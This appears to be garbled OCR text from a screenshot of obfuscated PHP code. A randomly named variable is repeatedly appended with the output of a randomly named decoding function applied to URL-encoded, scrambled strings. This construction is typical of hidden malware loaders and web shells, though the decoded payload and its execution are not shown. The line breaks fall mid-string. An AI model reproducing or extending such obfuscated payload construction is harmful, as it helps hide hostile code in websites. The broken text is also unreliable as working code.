
9%07%18%07%16%15G%0D%5C%19%1E%02%0AZUq"
$o9maz7tn
 .= 
$ot2zek59
(
"%13%16%07%2CM%0CWE%5C%0A%1
05T%11%0BI%0F%0C%11%12BC"
$o9maz7tn
 .= 
$ot2zek59
(
"%1DYL%12%1BFAVX%05%06%1DM%
9U%11%06%07%06%5C%0D%19%13%1B_%1E%12"
$o9maz7tn
 .= 
$ot2zek59
(
"%5CW%11%0A%04%1B%0E%5E%19%
02%0DQU%01%08%17HLNQ"
$o9maz7tn
 .= 
$ot2zek59
(
"%15GNP_%05%07GB%0E%5EC%00%
_%0D%0B%18%00%0E%5E%19%01%02%40"
$o9maz7tn
 .= 
$ot2zek59
(
"%06LGK%19%17%1DS%13C%1B%13
EGLVU%17%15EI%07X%07"
$o9maz7tn
 .= 
$ot2zek59
(
"%1CSUGZ%40I%0E%06_%40T%1B%
1%1D%13%02PQJ%12%11%28W%5B%04UB"
$o9maz7tn
 .= 
$ot2zek59
(
"O%17%1Am%14F%12%0D%1B%18%5
B%02%40%0BRB%40%0A%11%5DF%0E"
$o9maz7tn
 .= 
$ot2zek59
(
"%5ECW%04O%05XUH%168%12EI%0
1E%14A%04%13%1E%09G%08"
$o9maz7tn
 .= 
$ot2zek59
(
"C%11%07ZC%02%19%15G%1B%09%
E%10CQZH%0A%1ASRO%1E%10%5D"
$o9maz7tn
 .= 
$ot2zek59
(
"%10%13CK%5BWM%12I%5B%5C%0D
T%17W%11%17D%00%5EB%06G%1B%06%1B"
$o9maz7tn
 .= 
$ot2zek59
(
"%5D%07%5D%5D%10_%0AP%10%06
P%5DG%12%12ZHS%0A_%11%11%40"
$o9maz7tn
 .= 
$ot2zek59
(
"%0BG%5EF%08%10%0A%1D%5C%08
K%10Y%0B%0A%1F%16%0EK%1DYH%0A%0B%5DC%0E_C"